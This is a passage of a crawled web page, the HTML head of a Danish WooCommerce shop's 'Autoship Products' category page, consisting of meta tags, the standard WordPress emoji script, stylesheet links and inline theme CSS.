

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/da/product-category/autoship-products/page/2/
body_size: 24613
content:
<!doctype html>
<html lang="da-DK">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Autoship Products &#8211; Side 2 &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/da/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo;-kommentar-feed" href="https://wetality.com/da/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Autoship Products Kategori Feed" href="https://wetality.com/da/product-category/autoship-products/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
